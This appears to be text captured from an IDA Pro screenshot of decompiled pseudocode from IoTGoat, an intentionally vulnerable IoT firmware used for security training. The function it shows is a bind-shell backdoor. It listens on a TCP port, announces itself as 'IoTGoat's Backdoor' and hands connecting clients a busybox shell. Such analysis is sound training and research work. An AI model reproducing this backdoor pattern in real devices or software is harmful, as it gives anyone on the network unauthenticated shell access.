 ction Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-A Hex View-1 Local Types
7 socklen_t v7; // [sp+0h] [bp-50h] BYREF
8 char *v8[3]; // [sp+4h] [bp-4Ch] BYREF
9 struct sockaddr v9; // [sp+10h] [bp-40h] BYREF
10 sockaddr addr; // [sp+20h] [bp-30h] BYREF
11
12 v8[0] = "/bin/busybox";
13 v8[1] = "sh";
14 v8[2] = 0;
15 v9.sa_family = 2;
16 *(_WORD *)v9.sa_data = htons(0x158Bu);
17 v3 = 0;
18 *(_DWORD *)&v9.sa_data[2] = 0;
19 v4 = socket(2, 1, 0);
20 bind(v4, &v9, 0x10u);
21 listen(v4, 1);
22 while ( 1 )
23 {
24 v7 = 16;
25 v5 = accept(v4, &addr, &v7);
26 if ( fork() )
27 {
28 write(v5, "[***]Successfully Connected to IoTGoat's Backdoor[***]\n", 0x37u);
29 while ( v3 <= 2 )
30 {
31 v6 = v3++;
32 dup2(v5, v6);
33 }
34 execve("/bin/busybox", v8, 0);
35 close(v5);
36 }
37 close(v5);
}
00000588 main:7 (10588)